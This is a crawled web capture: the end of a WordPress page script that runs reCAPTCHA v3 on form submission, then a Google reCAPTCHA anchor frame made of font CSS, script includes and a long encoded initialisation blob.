									pass2.setAttribute( 'value', pass1.getAttribute('id') );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {

									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&co=aHR0cHM6Ly9jcmVkaXQtcmVzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bqsgdc12p5g4
body_size: 48828
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9Fk2Dc5a_mgYS2ynfGJxHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9Fk2Dc5a_mgYS2ynfGJxHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9Fk2Dc5a_mgYS2ynfGJxHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wosEOzE0wrkOIMKMw6zCv2XDnWPCrBXCusOww6d1wrrDnsKnwr/[base64]/CcKsasK6VsOgwr0KZ8ONGWkgdMKrw5PCvsOzwrTCocKAw5PCv8OkB0lDIlHChcOIPXBHRSYkVQ9mw4jCosKzHxTCu8O/I3fClGJawo0Qw77CgcKlw7dmPcO/wrMxTATCmcOxw6NBLTvDq2R9w77CucOtw6fCiDXDiXXDisKJwokUw5EPfBYAw5DCoAfCocK3wrhCw7PCucOoSMOOwp9SwqxowoDDr3/Dv8OxKHTDh8OQw5LDmcOGZcK2w6lkwrQeYUcHLRtxHX3DhU19wpMuw5XDnsK4w4/DlcOfM8OgwpYcdMKuZcKCw5zCkFE/JxTCn3rDgEzDsMKVw4nDjsOawodjw4YyUQTDvATCuEvCkBvDocOfw5VVEsKowoNFZ8KROMONPsOBw5HCtMKuw59fwopZw4bDixUhw5QvwqbDpzNwXsO9esORw4HDk8OaViE5wrfDiBV3Zx1wFzHDv8KIRsK6bB8gRMOnZsKRwrDDhcO4w5jDgsK/bmvCm8OEb8O/[base64]/CvcKnw40ow6nDnGVnKMO/w78cw7LCixzDsiDDlsOiw5HClwvCmsOawqfDvWHDq8Onwq/CnsKHwpfDq1MkXsOKw4okw6vCpMOMV3vCssODdkTDrg/DuyQywrrDlw7DrH7DgsK6Dk3ChMKzw4FkRsKSCQIJLxTDvmImwrxTBiPDnUzDqcOSw70nwqx6w6FpLsOdwqppDcKdwq4uURIHw7TDn8OdOsODZxMnwoFPR8KLwr5BFQhsw7zDvMOiw5YAdXnCisORM8OBwpXCkcK1w6TDnDTCksKmFgbDnk3CiEjDqSN6JcK/woXCqRPCr2cXejPCqTEfw7LDjMOsCVk/[base64]/[base64]/w6Q1w4Ekw5DCjcO9w5lkU2UUTsKsw487A8OswoIpwrIIwo1nHMO7biTCjsKDA8K/BMKhCTLCocKQwoPCssOpHWZmw4XCr30XA1zCnGnDmHckw6DDhXTClAgqLEzCnGk5woXCnMOYwoDDmxIWwonCqMOAw5vDqTsJFsKzw7pEwpVzKMKbIAfCocOqMcKgE2rCmMKKw5wmwoQDZ8Ktwq/CjxEgwpPCssKWECnDtBwhw6wRw6PCusOGwoU9woTCvgMow78UwpoKVknDk8OGEMOsOcOVGMKFYMOrAWJ5cl5dTijDvsOjw4vDrCdUwr9QwrbDucORL8KaworCqXcYwr58DmbDhjjCmw00w6p4ED/DtRwiwohMw59wKMKdaFQLw6wxSMOJL0gFw6Z2w43CvnQTw7MNw60zw5zDnyoPCDZrZsKadMK2JsK3emgORsOewq3CtMOew5M/D8KKOcKTw5nDl8OsAcO1w67DvHFTAMKeeko4cMK4wqJMSErDusKSwoRaZ35vwoRqV8OzwqNuR8OYwovDnHUIZ3Etw6AWwrspPWgbWcOYU8K8KjzDlMOmwrfCgX5EKMKLXnQEwrfDr8KVCsKNU8KowqVMwoDCmhE6wqkRT3nDiUk7w6gtNk/CtcOSSj5Sd3DDicOMdALCuT3Djj50cB14wpnDl1vDk2ICwqXDsA8WwrgmwoUaL8OCw7x9I2LDqcKnw6NWPCwYGsOMw4XDr0sFFjvDvC3ChMOrwolOw5TDmB7DsMOPdMOpwqfCsMO2w5diw6tmwqXDnMO4wqtgwqtKwoPCjsO6EsONS8KUVnQ9J8ODw5/Cn8OtGMKbw7/Ct3bDp8K9TQbDt8OaBxNvwpNFUMOPW8OPKcOcEMKFwoTDnAR7wodMw4oqw7oTw6vCi8KowpXDunnDulDDqF16SMOtR